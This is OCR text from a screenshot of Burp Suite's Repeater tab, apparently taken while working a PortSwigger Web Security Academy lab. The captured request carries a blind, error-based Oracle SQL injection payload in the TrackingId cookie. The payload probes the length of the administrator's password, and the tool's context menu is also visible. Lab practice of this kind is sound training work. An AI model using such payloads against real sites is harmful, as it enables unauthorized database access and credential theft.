 Dashboard Target Proxy Intruder Repeater Colla
2
2 × +
Send Cancel < >
equest
retty Raw Hex
GET /filter?category=Gifts HTTP/2
2 Host:
0a55002a047a16c8806976a4008a0075.web-security
demy.net
3 Cookie: TrackingId=lUZFSOefXjc2cYxE' || (SELE
CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator' and
LENGTH(password)>50) || '; session=
Send to Intruder
1
Send to Repeater
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)